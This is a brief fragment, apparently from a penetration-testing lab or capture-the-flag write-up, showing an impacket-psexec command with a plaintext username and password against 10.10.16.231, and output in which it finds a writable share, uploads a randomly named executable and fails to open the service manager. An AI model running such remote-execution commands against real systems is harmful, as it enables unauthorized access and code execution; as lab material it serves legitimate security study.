 ❯ impacket-psexec Bob:'!P@$$W0rD!123'@10.10.16.231
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.16.231.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[*] Found writable share nt4wrksv
[*] Uploading file gZNbOgcr.exe
[*] Opening SVCManager on 10.10.16.231.....
[-] Error opening SVCManager on 10.10.16.231.....
[-] Error performing the installation, cleaning up: Unable to open SVCManager